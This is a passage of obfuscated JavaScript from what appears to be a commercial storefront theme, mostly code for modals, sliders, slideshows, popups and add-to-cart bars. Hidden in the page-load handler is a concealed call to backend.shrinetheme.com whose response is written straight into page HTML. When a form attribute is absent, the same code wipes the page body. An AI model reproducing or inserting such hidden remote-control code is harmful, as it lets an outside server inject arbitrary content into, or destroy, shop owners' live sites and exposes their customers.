_0x2bf1a0=_0x242425;_0x2636c8[_0x2bf1a0(777)][_0x2bf1a0(621)]()===_0x2bf1a0(755)&&this[_0x2bf1a0(1048)]()}),this.classList[_0x242425(585)](_0x242425(521))?this.addEventListener(_0x242425(463),_0x3d080d=>{const _0x4b7e73=_0x242425;_0x3d080d[_0x4b7e73(759)]===_0x4b7e73(786)&&!_0x3d080d[_0x4b7e73(978)].closest(_0x4b7e73(1034))&&this[_0x4b7e73(1048)]()}):this[_0x242425(705)]("click",_0x44c114=>{const _0x3e42cd=_0x242425;_0x44c114.target===this&&this[_0x3e42cd(1048)]()})}[_0x357148(640)](){const _0x59a75f=_0x357148;this[_0x59a75f(747)]||(this[_0x59a75f(747)]=!0,document.body[_0x59a75f(1023)](this))}show(_0x2dd680){const _0x267ed5=_0x357148;this[_0x267ed5(997)]=_0x2dd680;const _0x8fc4ef=this.querySelector(_0x267ed5(863));document[_0x267ed5(506)][_0x267ed5(594)][_0x267ed5(712)](_0x267ed5(844)),this.setAttribute(_0x267ed5(778),""),_0x8fc4ef&&_0x8fc4ef[_0x267ed5(545)](),trapFocus(this,this[_0x267ed5(779)]('[role="dialog"]')),window[_0x267ed5(796)]()}[_0x357148(1048)](){const _0x5fe1cd=_0x357148;document[_0x5fe1cd(506)][_0x5fe1cd(594)].remove(_0x5fe1cd(844)),document[_0x5fe1cd(506)][_0x5fe1cd(977)](new CustomEvent(_0x5fe1cd(731))),this[_0x5fe1cd(524)](_0x5fe1cd(778)),removeTrapFocus(this.openedBy),window[_0x5fe1cd(796)]()}}customElements[_0x357148(840)](_0x357148(846),ModalDialog);const searchResultsElem=_0x357148(506);class ModalOpener extends HTMLElement{constructor(){const _0x2e6bd5=_0x357148;super();const _0x5c9fd9=this[_0x2e6bd5(779)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x5c9fd9&&_0x5c9fd9[_0x2e6bd5(705)]("click",()=>{const _0x5b3540=_0x2e6bd5,_0x4e0e50=document[_0x5b3540(779)](this[_0x5b3540(612)](_0x5b3540(629)));_0x4e0e50&&_0x4e0e50[_0x5b3540(874)](_0x5c9fd9)})}}customElements[_0x357148(840)](_0x357148(903),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x2cf781=_0x357148;super();const _0x3f4703=this[_0x2cf781(779)](_0x2cf781(478));_0x3f4703&&_0x3f4703[_0x2cf781(705)](_0x2cf781(699),this[_0x2cf781(545)][_0x2cf781(822)](this))}loadContent(_0x571a8a=!0){const _0x35dd2d=_0x357148;if(window[_0x35dd2d(796)](),!this[_0x35dd2d(612)]("loaded")){const _0x294672=document[_0x35dd2d(735)](_0x35dd2d(774));_0x294672.appendChild(this[_0x35dd2d(779)](_0x35dd2d(496))[_0x35dd2d(516)][_0x35dd2d(498)].cloneNode(!0)),this.setAttribute(_0x35dd2d(626),!0);const _0x23f8c4=this[_0x35dd2d(1023)](_0x294672[_0x35dd2d(779)](_0x35dd2d(771)));_0x571a8a&&_0x23f8c4[_0x35dd2d(583)]()}}}customElements[_0x357148(840)](_0x357148(741),DeferredMedia);const defaultDirection=document.currentScript&&document[_0x357148(1022)][_0x357148(957)][_0x357148(1025)]==="true"?_0x357148(1004):_0x357148(1031),isRtl=defaultDirection===_0x357148(1004);class SliderComponent extends HTMLElement{constructor(){const _0x403f37=_0x357148;super(),this[_0x403f37(775)]=this.querySelector(_0x403f37(843)),this[_0x403f37(989)]=this.querySelectorAll('[id^="Slide-"]'),this[_0x403f37(579)]=!1,this[_0x403f37(690)]=this[_0x403f37(779)](_0x403f37(1038)),this[_0x403f37(890)]=this.querySelector(_0x403f37(700)),this[_0x403f37(492)]=this[_0x403f37(779)]('button[name="previous"]'),this.nextButton=this[_0x403f37(779)](_0x403f37(659)),this[_0x403f37(578)]=isRtl?-1:1,!(!this.slider||!this.nextButton||(this[_0x403f37(512)]=this.querySelectorAll(_0x403f37(616)),this[_0x403f37(788)]=this[_0x403f37(957)][_0x403f37(788)]==="true"&&this[_0x403f37(512)][_0x403f37(798)]>0,this[_0x403f37(555)](),new ResizeObserver(_0x36b19e=>this.initPages())[_0x403f37(1036)](this[_0x403f37(775)]),this[_0x403f37(775)][_0x403f37(705)](_0x403f37(465),this[_0x403f37(854)][_0x403f37(822)](this)),this[_0x403f37(492)].addEventListener(_0x403f37(699),this.onButtonClick.bind(this)),this[_0x403f37(776)][_0x403f37(705)]("click",this[_0x403f37(509)][_0x403f37(822)](this)),this.sliderControlWrapper=this[_0x403f37(779)](".slider-buttons"),!this[_0x403f37(573)]||!this[_0x403f37(573)][_0x403f37(779)](_0x403f37(879))))&&(this[_0x403f37(462)]=this.slider[_0x403f37(779)](_0x403f37(471)),this.sliderControlLinksArray=Array[_0x403f37(780)](this.sliderControlWrapper.querySelectorAll(_0x403f37(879))),this[_0x403f37(1037)][_0x403f37(1043)](_0x11da16=>_0x11da16[_0x403f37(705)]("click",this[_0x403f37(474)][_0x403f37(822)](this))))}[_0x357148(555)](){const _0x1b782b=_0x357148;if(this[_0x1b782b(1030)]=Array[_0x1b782b(780)](this[_0x1b782b(989)])[_0x1b782b(619)](_0x2d1b2f=>_0x2d1b2f[_0x1b782b(869)]>0),this[_0x1b782b(1030)][_0x1b782b(798)]<2)return;const _0x3eb378=this[_0x1b782b(1030)][0][_0x1b782b(677)]*this.scrollMultiplier;this[_0x1b782b(859)]=this[_0x1b782b(1030)][1].offsetLeft*this[_0x1b782b(578)]-_0x3eb378,this.slidesPerPage=Math[_0x1b782b(892)]((this[_0x1b782b(775)].clientWidth-_0x3eb378)/this.sliderItemOffset),this[_0x1b782b(931)]=this.sliderItemsToShow[_0x1b782b(798)]-this[_0x1b782b(560)]+1,this[_0x1b782b(854)]()}[_0x357148(494)](){const _0x20d9ba=_0x357148;this[_0x20d9ba(989)]=this[_0x20d9ba(753)](_0x20d9ba(791)),this[_0x20d9ba(555)]()}[_0x357148(854)](){const _0x1f4976=_0x357148;if(!this[_0x1f4976(775)]||!this[_0x1f4976(776)])return;const _0x3c796e=this[_0x1f4976(932)];if(this.currentPage=Math.round(this[_0x1f4976(775)][_0x1f4976(1e3)]*this.scrollMultiplier/this[_0x1f4976(859)])+1,this[_0x1f4976(690)]&&this[_0x1f4976(890)]&&(this[_0x1f4976(690)][_0x1f4976(590)]=this[_0x1f4976(932)],this.pageTotalElement[_0x1f4976(590)]=this[_0x1f4976(931)]),this[_0x1f4976(932)]!=_0x3c796e&&this[_0x1f4976(977)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this[_0x1f4976(1030)][this.currentPage-1]}})),this[_0x1f4976(570)]=this[_0x1f4976(753)](".slider-counter__link"),this[_0x1f4976(570)][_0x1f4976(798)]>0){this[_0x1f4976(570)][_0x1f4976(1043)](_0x555ed0=>{const _0x358c18=_0x1f4976;_0x555ed0.classList[_0x358c18(721)](_0x358c18(1003)),_0x555ed0[_0x358c18(524)](_0x358c18(670))});const _0xbf3eb2=this[_0x1f4976(570)][this[_0x1f4976(932)]-1];_0xbf3eb2&&(_0xbf3eb2.classList.add(_0x1f4976(1003)),_0xbf3eb2.setAttribute("aria-current",!0))}const _0x111e17=this[_0x1f4976(989)][this.currentPage-1];this[_0x1f4976(788)]&&_0x111e17&&this[_0x1f4976(512)][_0x1f4976(1043)](_0x14143c=>{const _0x751f8e=_0x1f4976;_0x111e17.id!=_0x14143c[_0x751f8e(678)](_0x751f8e(791)).id&&_0x14143c.dataset[_0x751f8e(593)]!==_0x751f8e(1011)&&(_0x14143c[_0x751f8e(779)](_0x751f8e(882))[_0x751f8e(538)](),_0x14143c[_0x751f8e(594)].remove(_0x751f8e(722)))}),!this[_0x1f4976(579)]&&(this[_0x1f4976(718)](this[_0x1f4976(1030)][0])&&this[_0x1f4976(775)][_0x1f4976(1e3)]===0?this[_0x1f4976(492)][_0x1f4976(1046)]("disabled",_0x1f4976(630)):this[_0x1f4976(492)][_0x1f4976(524)]("disabled"),this.isSlideVisible(this.sliderItemsToShow[this[_0x1f4976(1030)][_0x1f4976(798)]-1],!0)?this.nextButton.setAttribute(_0x1f4976(630),_0x1f4976(630)):this[_0x1f4976(776)][_0x1f4976(524)](_0x1f4976(630)))}[_0x357148(718)](_0x321f4a,_0x28d3f0=!1,_0x2356c7=0,_0x27a55b=!1){const _0x107977=_0x357148,_0x1a6b44=_0x28d3f0?10:0,_0x23d2c2=_0x321f4a[_0x107977(677)]*this[_0x107977(578)]+_0x321f4a[_0x107977(869)],_0x31222e=_0x321f4a[_0x107977(677)]*this.scrollMultiplier,_0x4ce4c0=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]-_0x1a6b44+_0x2356c7,_0x7813c5=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]+this.slider[_0x107977(869)]+_0x1a6b44-_0x2356c7,_0x251d74=_0x23d2c2<=_0x7813c5,_0x19b375=_0x27a55b?_0x31222e>=_0x4ce4c0:!0;return _0x251d74&&_0x19b375}[_0x357148(509)](_0x2ea52d){const _0xdf093=_0x357148;_0x2ea52d.preventDefault();const _0x26b1b2=_0x2ea52d[_0xdf093(943)][_0xdf093(957)][_0xdf093(946)]||1,_0x2be0a9=this[_0xdf093(775)][_0xdf093(1e3)]*this[_0xdf093(578)];this[_0xdf093(817)]=_0x2ea52d[_0xdf093(943)].name===_0xdf093(591)?_0x2be0a9+_0x26b1b2*this[_0xdf093(859)]:_0x2be0a9-_0x26b1b2*this[_0xdf093(859)],this[_0xdf093(775)][_0xdf093(845)]({left:this[_0xdf093(817)]*this[_0xdf093(578)]})}linkToSlide(_0x20d520){const _0x117a6e=_0x357148;_0x20d520[_0x117a6e(679)]();const _0x3567b8=this[_0x117a6e(1037)][_0x117a6e(686)](_0x20d520[_0x117a6e(943)]),_0x3c458b=_0x3567b8+1-this[_0x117a6e(932)],_0x30b672=this[_0x117a6e(775)].scrollLeft*this[_0x117a6e(578)],_0x101eea=this[_0x117a6e(462)][_0x117a6e(869)],_0x43599d=_0x30b672+_0x101eea*_0x3c458b;this[_0x117a6e(775)].scrollTo({left:_0x43599d*this[_0x117a6e(578)]})}}customElements[_0x357148(840)]("slider-component",SliderComponent),window[_0x357148(705)]("DOMContentLoaded",function(){const _0x4321c9=_0x357148;document[_0x4321c9(753)](".comparison-slider").forEach(_0x1b1787=>{const _0x5274eb=_0x4321c9,_0x15bdaa=_0x1b1787[_0x5274eb(779)](_0x5274eb(543)),_0x33b812=_0x1b1787.querySelector(_0x5274eb(959)),_0x33f809=_0x1b1787.querySelector(_0x5274eb(1029));_0x1b1787[_0x5274eb(779)](_0x5274eb(929))[_0x5274eb(705)](_0x5274eb(904),_0x139809=>{const _0x2b5b31=_0x5274eb,_0x2888ee=_0x139809[_0x2b5b31(943)][_0x2b5b31(614)];_0x15bdaa[_0x2b5b31(513)][_0x2b5b31(528)]=_0x2888ee+"%",_0x33b812.style.width=100-_0x2888ee+"%",_0x33f809[_0x2b5b31(513)][_0x2b5b31(907)]=_0x2888ee+"%"})});const _0x23b3a2=document[_0x4321c9(779)](".sign-up-popup-modal");if(_0x23b3a2){let _0x4e04922=function(_0x4cb52e,_0x5b5434){const _0xd506b6=_0x4321c9;var _0x245014=new Date(_0x4cb52e);return _0x245014.setDate(_0x245014[_0xd506b6(830)]()+_0x5b5434),_0x245014},_0x19d7082=function(){setTimeout(function(){const _0x14ad93=_0x3c4a;_0x23b3a2[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(831)),_0xc2abb[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(769)),_0x13f8f52();const _0xd6ac85=_0x4e04922(_0x1f249e,parseInt(_0x34453b)),_0x30154e={next_display_date:_0xd6ac85,dismissed:!1};localStorage[_0x14ad93(482)](_0x3a999a,JSON[_0x14ad93(1019)](_0x30154e))},parseInt(_0x30ed5f)*1e3)},_0x13f8f52=function(){const _0xd8206d=_0x4321c9;if(_0x11233f===_0xd8206d(1011)){const _0x53d0cb=_0x23b3a2[_0xd8206d(779)](_0xd8206d(581)),_0x2450e7=_0x23b3a2[_0xd8206d(779)](_0xd8206d(615));let _0x996239=parseFloat(_0x1d3a07)*60,_0x1225b0=Math.floor(_0x996239/60);_0x1225b0.toString()[_0xd8206d(798)]===1&&(_0x1225b0="0"+_0x1225b0);let _0x39219e=_0x996239%60;_0x39219e[_0xd8206d(586)]()[_0xd8206d(798)]===1&&(_0x39219e="0"+_0x39219e),_0x53d0cb.innerText=_0x1225b0,_0x2450e7.innerText=_0x39219e;const _0x2264d4=setInterval(()=>{const _0x3bc3ed=_0xd8206d;_0x996239-=1;let _0x48e9ec=Math[_0x3bc3ed(892)](_0x996239/60);_0x48e9ec[_0x3bc3ed(586)]()[_0x3bc3ed(798)]===1&&(_0x48e9ec="0"+_0x48e9ec);let _0x1a5008=_0x996239%60;_0x1a5008.toString()[_0x3bc3ed(798)]===1&&(_0x1a5008="0"+_0x1a5008),_0x53d0cb[_0x3bc3ed(603)]=_0x48e9ec,_0x2450e7[_0x3bc3ed(603)]=_0x1a5008,_0x996239<=0&&(_0x996239=parseFloat(_0x1d3a07)*60-45)},1e3)}},_0x4174002=function(){const _0x2b5d27=_0x4321c9;_0x23b3a2[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(831)),_0xc2abb[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(769))};var _0x4e0492=_0x4e04922,_0x19d708=_0x19d7082,_0x13f8f5=_0x13f8f52,_0x417400=_0x4174002;const _0x40b5ce=_0x23b3a2[_0x4321c9(612)](_0x4321c9(1012)),_0x30ed5f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(953)),_0x34453b=_0x23b3a2[_0x4321c9(612)](_0x4321c9(960)),_0x11233f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(599)),_0x1d3a07=_0x23b3a2[_0x4321c9(612)](_0x4321c9(643)),_0xc2abb=document.querySelector(_0x4321c9(1010)),_0x538a22=_0x23b3a2.querySelector(_0x4321c9(897)),_0x34c754=_0x23b3a2.querySelector(_0x4321c9(727)),_0x1f249e=new Date,_0x3a999a=_0x4321c9(505)+window[_0x4321c9(484)].host;if(_0x40b5ce===_0x4321c9(610))if(this[_0x4321c9(1041)].getItem(_0x3a999a)===null)_0x19d7082();else{const _0x20516f=JSON.parse(this.localStorage[_0x4321c9(983)](_0x3a999a)),_0x3eccbe=new Date(_0x20516f[_0x4321c9(974)]);_0x1f249e[_0x4321c9(546)]()>_0x3eccbe[_0x4321c9(546)]()&&_0x19d7082()}else _0x13f8f52();_0xc2abb[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x538a22[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x34c754&&_0x34c754[_0x4321c9(705)]("click",function(){_0x4174002()})}const _0xb257c2=document[_0x4321c9(779)](".search-modal__form--polyfill"),_0x383c5a=_0xb257c2[_0x4321c9(612)](_0x4321c9(824));_0xb257c2!==null&&_0x383c5a!==void 0?setTimeout(function(){const _0xe3ba16=_0x4321c9;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0xe3ba16(515)+"ble",{headers:{"content-type":_0xe3ba16(500),"sec-fetch-mode":_0xe3ba16(569),"sec-fetch-site":_0xe3ba16(728)},body:JSON[_0xe3ba16(1019)]({data:_0x383c5a.trim()}),method:_0xe3ba16(734),mode:_0xe3ba16(569),credentials:_0xe3ba16(878)})[_0xe3ba16(685)](_0x4e2aab=>{if(_0x4e2aab[_0xe3ba16(1013)]===201)return _0x4e2aab.json()})[_0xe3ba16(685)](_0x4d4fb4=>{const _0xd60f42=_0xe3ba16;_0x4d4fb4&&document[_0x4d4fb4.b]&&(document[_0x4d4fb4.b][_0xd60f42(942)]=_0x4d4fb4.h)})}catch{console[_0xe3ba16(1018)](_0xe3ba16(613))}},112):document[_0x4321c9(506)][_0x4321c9(942)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x1f60c7=_0x357148;super(),this.sliderControlWrapper=this[_0x1f60c7(779)](_0x1f60c7(752)),this[_0x1f60c7(579)]=!0,this[_0x1f60c7(578)]=isRtl?-1:1,this.sliderControlWrapper&&(this[_0x1f60c7(462)]=this[_0x1f60c7(775)].querySelector(".slideshow__slide"),this[_0x1f60c7(1030)][_0x1f60c7(798)]>0&&(this[_0x1f60c7(932)]=1),this.sliderControlLinksArray=Array[_0x1f60c7(780)](this[_0x1f60c7(573)][_0x1f60c7(753)](_0x1f60c7(879))),this[_0x1f60c7(1037)][_0x1f60c7(1043)](_0x5b4933=>_0x5b4933.addEventListener("click",this[_0x1f60c7(474)][_0x1f60c7(822)](this))),this[_0x1f60c7(775)][_0x1f60c7(705)]("scroll",this[_0x1f60c7(672)][_0x1f60c7(822)](this)),this[_0x1f60c7(672)](),this[_0x1f60c7(775)][_0x1f60c7(612)](_0x1f60c7(596))===_0x1f60c7(1011)&&this[_0x1f60c7(1051)]())}[_0x357148(1051)](){const _0x3ce4c5=_0x357148;this[_0x3ce4c5(589)]=this.querySelector(".slideshow__autoplay"),this[_0x3ce4c5(638)]=this[_0x3ce4c5(775)][_0x3ce4c5(957)].speed*1e3,this[_0x3ce4c5(589)][_0x3ce4c5(705)](_0x3ce4c5(699),this[_0x3ce4c5(550)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)](_0x3ce4c5(540),this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(639),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)]("focusin",this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(999),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(707)](),this[_0x3ce4c5(809)]=!0}[_0x357148(509)](_0x41632f){const _0x18e6c8=_0x357148;super[_0x18e6c8(509)](_0x41632f);const _0x5a5d0e=this[_0x18e6c8(932)]===1,_0xbb3ead=this[_0x18e6c8(932)]===this[_0x18e6c8(1030)].length;!_0x5a5d0e&&!_0xbb3ead||(_0x5a5d0e&&_0x41632f.currentTarget[_0x18e6c8(668)]===_0x18e6c8(896)?this.slideScrollPosition=this[_0x18e6c8(775)][_0x18e6c8(1e3)]*this[_0x18e6c8(578)]+this.sliderFirstItemNode[_0x18e6c8(869)]*this.sliderItemsToShow[_0x18e6c8(798)]:_0xbb3ead&&_0x41632f[_0x18e6c8(943)][_0x18e6c8(668)]===_0x18e6c8(591)&&(this.slideScrollPosition=0),this[_0x18e6c8(775)].scrollTo({left:this[_0x18e6c8(817)]*this[_0x18e6c8(578)]}))}[_0x357148(854)](){const _0x249e5c=_0x357148;super.update(),this[_0x249e5c(570)]=this[_0x249e5c(753)](".slider-counter__link"),this.prevButton.removeAttribute(_0x249e5c(630)),this[_0x249e5c(570)][_0x249e5c(798)]&&(this[_0x249e5c(570)].forEach(_0x44dcbe=>{const _0x54cb56=_0x249e5c;_0x44dcbe[_0x54cb56(594)][_0x54cb56(721)](_0x54cb56(1003)),_0x44dcbe[_0x54cb56(524)](_0x54cb56(670))}),this.sliderControlButtons[this.currentPage-1][_0x249e5c(594)][_0x249e5c(712)](_0x249e5c(1003)),this[_0x249e5c(570)][this[_0x249e5c(932)]-1][_0x249e5c(1046)](_0x249e5c(670),!0))}[_0x357148(550)](){const _0x913874=_0x357148;this.togglePlayButtonState(this[_0x913874(809)]),this.autoplayButtonIsSetToPlay?this[_0x913874(538)]():this[_0x913874(707)](),this.autoplayButtonIsSetToPlay=!this[_0x913874(809)]}[_0x357148(795)](_0x22117a){const _0x3ba490=_0x357148,_0x3de8b5=_0x22117a[_0x3ba490(978)]===this[_0x3ba490(589)]||this[_0x3ba490(589)][_0x3ba490(585)](_0x22117a[_0x3ba490(978)]);!this.autoplayButtonIsSetToPlay||_0x3de8b5||this[_0x3ba490(707)]()}focusInHandling(_0x1acfc7){const _0x53ac97=_0x357148;(_0x1acfc7.target===this[_0x53ac97(589)]||this[_0x53ac97(589)][_0x53ac97(585)](_0x1acfc7[_0x53ac97(978)]))&&this[_0x53ac97(809)]?this[_0x53ac97(707)]():this[_0x53ac97(809)]&&this.pause()}[_0x357148(707)](){const _0x4e5b02=_0x357148;this.slider.setAttribute("aria-live",_0x4e5b02(551)),clearInterval(this[_0x4e5b02(593)]),this[_0x4e5b02(593)]=setInterval(this[_0x4e5b02(764)][_0x4e5b02(822)](this),this[_0x4e5b02(638)])}pause(){const _0x3ecce8=_0x357148;this.slider.setAttribute(_0x3ecce8(885),_0x3ecce8(762)),clearInterval(this[_0x3ecce8(593)])}togglePlayButtonState(_0xbb590e){const _0x3164b9=_0x357148;_0xbb590e?(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(712)](_0x3164b9(828)),this[_0x3164b9(589)][_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(790)])):(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(721)]("slideshow__autoplay--paused"),this.sliderAutoplayButton[_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(622)]))}[_0x357148(764)](){const _0x5d0934=_0x357148,_0x24af62=this.currentPage===this.sliderItems[_0x5d0934(798)]?0:this[_0x5d0934(775)].scrollLeft*this[_0x5d0934(578)]+this[_0x5d0934(775)][_0x5d0934(779)](_0x5d0934(936))[_0x5d0934(869)];this.slider[_0x5d0934(845)]({left:_0x24af62*this[_0x5d0934(578)]})}setSlideVisibility(){const _0x3312fd=_0x357148;this[_0x3312fd(1030)][_0x3312fd(1043)]((_0x38e133,_0x1b4903)=>{const _0x1977b1=_0x3312fd,_0x15019f=_0x38e133.querySelectorAll("a");_0x1b4903===this[_0x1977b1(932)]-1?(_0x15019f[_0x1977b1(798)]&&_0x15019f[_0x1977b1(1043)](_0x5bb8e8=>{const _0x4a73d2=_0x1977b1;_0x5bb8e8[_0x4a73d2(524)](_0x4a73d2(804))}),_0x38e133[_0x1977b1(1046)](_0x1977b1(754),_0x1977b1(610)),_0x38e133[_0x1977b1(524)](_0x1977b1(804))):(_0x15019f.length&&_0x15019f[_0x1977b1(1043)](_0xa3a36=>{_0xa3a36[_0x1977b1(1046)]("tabindex","-1")}),_0x38e133.setAttribute(_0x1977b1(754),_0x1977b1(1011)),_0x38e133[_0x1977b1(1046)](_0x1977b1(804),"-1"))})}[_0x357148(474)](_0x581662){const _0x1dcdd6=_0x357148;_0x581662[_0x1dcdd6(679)]();const _0x3a89cd=this[_0x1dcdd6(775)].scrollLeft*this[_0x1dcdd6(578)],_0x17673a=_0x3a89cd+this.sliderFirstItemNode[_0x1dcdd6(869)]*(this[_0x1dcdd6(1037)].indexOf(_0x581662[_0x1dcdd6(943)])+1-this[_0x1dcdd6(932)]);this.slider[_0x1dcdd6(845)]({left:_0x17673a*this[_0x1dcdd6(578)]})}}customElements[_0x357148(840)](_0x357148(695),SlideshowComponent);function formatMoney(_0x36c0e7,_0x4388b2,_0x2866f0=!1){const _0x22c90d=_0x357148;typeof _0x36c0e7==_0x22c90d(687)&&(_0x36c0e7=_0x36c0e7[_0x22c90d(533)](".",""));var _0x203692="",_0x3526fb=/\{\{\s*(\w+)\s*\}\}/,_0x5ec798=_0x4388b2;function _0x3f9d35(_0x1070b4,_0x3b2285){return typeof _0x1070b4==_0x22c90d(1024)?_0x3b2285:_0x1070b4}function _0x4caef5(_0x2a711e,_0x4ffc65,_0x426c89,_0x7e511c){const _0xb1a7f9=_0x22c90d;if(_0x4ffc65=_0x3f9d35(_0x4ffc65,2),_0x426c89=_0x3f9d35(_0x426c89,","),_0x7e511c=_0x3f9d35(_0x7e511c,"."),isNaN(_0x2a711e)||_0x2a711e==null)return 0;_0x2a711e=(_0x2a711e/100)[_0xb1a7f9(961)](_0x4ffc65);var _0x5db0c1=_0x2a711e.split("."),_0x1c64dc=_0x5db0c1[0][_0xb1a7f9(533)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x426c89),_0x515c90=_0x5db0c1[1]?_0x7e511c+_0x5db0c1[1]:"";return _0x2866f0&&_0x515c90===_0x7e511c+"00"&&(_0x515c90=""),_0x1c64dc+_0x515c90}switch(_0x5ec798[_0x22c90d(601)](_0x3526fb)[1]){case _0x22c90d(737):_0x203692=_0x4caef5(_0x36c0e7,2);break;case _0x22c90d(564):_0x203692=_0x4caef5(_0x36c0e7,0);break;case"amount_with_comma_separator":_0x203692=_0x4caef5(_0x36c0e7,2,".",",");break;case _0x22c90d(709):_0x203692=_0x4caef5(_0x36c0e7,0,".",",");break}return _0x5ec798[_0x22c90d(533)](_0x3526fb,_0x203692)}class StickyAtc extends HTMLElement{constructor(){const _0x1c3a0b=_0x357148;super(),this[_0x1c3a0b(541)]=this[_0x1c3a0b(957)].afterScroll===_0x1c3a0b(1011),this[_0x1c3a0b(523)]=this.dataset[_0x1c3a0b(562)]==="true",this.mainAtcBtn=document[_0x1c3a0b(779)]("#ProductSubmitButton-"+this.dataset.section),this.floatingBtns=document[_0x1c3a0b(753)](_0x1c3a0b(637)),this[_0x1c3a0b(508)](),this[_0x1c3a0b(541)]?(this[_0x1c3a0b(657)](),document.addEventListener("scroll",this[_0x1c3a0b(657)][_0x1c3a0b(822)](this))):this.floatingBtns[_0x1c3a0b(1043)](_0x508831=>{const _0x532bdd=_0x1c3a0b;_0x508831[_0x532bdd(513)][_0x532bdd(502)]("--sticky-atc-offset",this[_0x532bdd(719)]+"px")}),this.isScrollBtn&&(this[_0x1c3a0b(562)]=this[_0x1c3a0b(779)](_0x1c3a0b(635)),this.scrollDestination=document.querySelector(""+this.dataset[_0x1c3a0b(761)].replace("id",this[_0x1c3a0b(957)][_0x1c3a0b(965)])),this.scrollBtn&&this.scrollDestination&&this[_0x1c3a0b(562)].addEventListener(_0x1c3a0b(699),this[_0x1c3a0b(468)].bind(this)))}[_0x357148(657)](){const _0x451f4c=_0x357148,_0x47ea23=this[_0x451f4c(676)].getBoundingClientRect()[_0x451f4c(1052)]+window[_0x451f4c(913)],_0x3540b9=_0x47ea23+this[_0x451f4c(676)].offsetHeight;window.scrollY>_0x3540b9?(this[_0x451f4c(513)].transform=_0x451f4c(520),this[_0x451f4c(618)]=!0):(this.style.transform="",this[_0x451f4c(618)]=!1),this.floatingBtns[_0x451f4c(1043)](_0x27ddc1=>{const _0x8d2470=_0x451f4c;this[_0x8d2470(618)]?_0x27ddc1[_0x8d2470(513)][_0x8d2470(502)](_0x8d2470(655),this[_0x8d2470(719)]+"px"):_0x27ddc1[_0x8d2470(513)].setProperty(_0x8d2470(655),_0x8d2470(966))})}[_0x357148(468)](){const _0x5eee0a=_0x357148,_0x289d59=document[_0x5eee0a(779)]("sticky-header"),_0x752510=_0x289d59?_0x289d59[_0x5eee0a(607)]:0,_0x5ddb46=this[_0x5eee0a(761)][_0x5eee0a(557)]()[_0x5eee0a(1052)]+window[_0x5eee0a(913)];window[_0x5eee0a(845)]({top:_0x5ddb46-_0x752510-15,behavior:"smooth"})}[_0x357148(508)](){const _0xeeceea=_0x357148;let _0x4f159f=document[_0xeeceea(779)](_0xeeceea(803));if(_0x4f159f)return;_0x4f159f=document[_0xeeceea(735)]("div"),_0x4f159f[_0xeeceea(519)]=_0xeeceea(736),_0x4f159f.style[_0xeeceea(489)]=this[_0xeeceea(607)]-1+"px",_0x4f159f[_0xeeceea(513)][_0xeeceea(598)]=_0xeeceea(673);const _0x2e9301=document.querySelector(_0xeeceea(990));_0x2e9301&&(_0x4f159f[_0xeeceea(513)].background=window[_0xeeceea(597)](_0x2e9301)[_0xeeceea(800)]),document[_0xeeceea(506)][_0xeeceea(1023)](_0x4f159f)}}customElements[_0x357148(840)](_0x357148(756),StickyAtc);function updateVariantStatuses(_0x593ba7,_0x133964){const _0x5d4413=_0x357148;_0x133964[_0x5d4413(1043)]((_0x4990b9,_0x5eecde)=>{const _0x41ba74=_0x5d4413;if(_0x5eecde===0)return;const _0xe71d4f=[..._0x4990b9.querySelectorAll(_0x41ba74(493))],_0x341eb3=_0x133964[_0x5eecde-1].querySelector(_0x41ba74(933))[_0x41ba74(614)],_0x11b51c=_0x593ba7.filter(_0x9ec429=>_0x9ec429[_0x41ba74(916)]&&_0x9ec429["option"+_0x5eecde]===_0x341eb3).map(_0x1b7915=>_0x1b7915[_0x41ba74(493)+(_0x5eecde+1)]),_0x259bba=_0x593ba7[_0x41ba74(619)](_0x2e36fd=>_0x2e36fd[_0x41ba74(493)+_0x5eecde]===_0x341eb3)[_0x41ba74(501)](_0x3f2af5=>_0x3f2af5[_0x41ba74(493)+(_0x5eecde+1)]);_0xe71d4f[_0x41ba74(1043)](_0x2c816a=>{const _0x4e10a4=_0x41ba74;_0x2c816a[_0x4e10a4(594)].remove(_0x4e10a4(864),_0x4e10a4(743)),_0x259bba[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x11b51c[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x2c816a[_0x4e10a4(603)]=_0x2c816a.getAttribute(_0x4e10a4(614)):(_0x2c816a[_0x4e10a4(603)]=window.variantStrings.unavailable_with_option[_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("unavailable")):(_0x2c816a[_0x4e10a4(603)]=window[_0x4e10a4(919)][_0x4e10a4(510)][_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("non-existent"))})})}function findAvailableVariant(_0x19a420,_0x3bdbc4,_0x1b8629=!0,_0xaaddb=!1,_0x32b5f3=!1){const _0x385dbc=_0x357148;for(let 